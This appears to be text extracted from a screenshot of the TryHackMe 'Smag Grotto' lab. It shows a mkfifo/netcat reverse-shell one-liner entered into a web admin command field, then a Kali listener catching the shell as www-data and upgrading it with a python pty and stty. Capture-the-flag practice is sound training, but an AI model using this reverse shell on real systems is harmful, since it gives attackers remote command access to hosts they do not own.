 Smag Development | Login — Mozilla Firefox
TryHackMe | Smag Grotto
Smag
Smag Development | Logi
development.smag.thm/admin.php
Exploit-DB CyberChef CrackStation Decode Encode Dcode RapidTables ROT
Enter a command
Command
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.60.115 4444 >/tmp/f
SEND LOGOUT
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.24.168] 55976
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@smag:/var/www/development.smag.thm$ export TERM=xterm
export TERM=xterm
www-data@smag:/var/www/development.smag.thm$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
www-data@smag:/var/www/development.smag.thm$